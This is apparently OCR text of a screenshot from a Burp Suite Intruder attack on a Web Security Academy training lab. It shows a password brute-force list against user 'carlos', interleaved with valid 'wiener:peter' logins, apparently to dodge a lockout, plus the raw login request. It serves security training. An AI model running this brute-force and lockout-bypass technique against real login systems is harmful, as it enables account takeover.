 Attack Save Columns 4. Intruder attack of https://0a0a00d403b62e4dc164a3b9008f0049.web-security-academy.net
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload 1 Payload 2 Status Error Timeout Length -warning> Comn
0 302 178
1 carlos 123456 200 3064 Incorrect password
2 carlos password 200 3064 Incorrect password
3 wiener peter 302 178
4 carlos 12345678 200 3064 Incorrect password
5 carlos qwerty 200 3064 Incorrect password
6 wiener peter 302 178
7 carlos 123456789 200 3064 Incorrect password
8 carlos 12345 200 3064 Incorrect password
9 wiener peter 302 178
10 carlos 1234 200 3064 Incorrect password
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a0a00d403b62e4dc164a3b9008f0049.web-security-academy.net
3 Cookie: session=zdHFj4wAxiRllId7oqybPvl8nTQQIVKj
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,ar;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Origin: https://0a0a00d403b62e4dc164a3b9008f0049.web-security-academy.net
11 Referer: https://0a0a00d403b62e4dc164a3b9008f0049.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=wiener&password=peter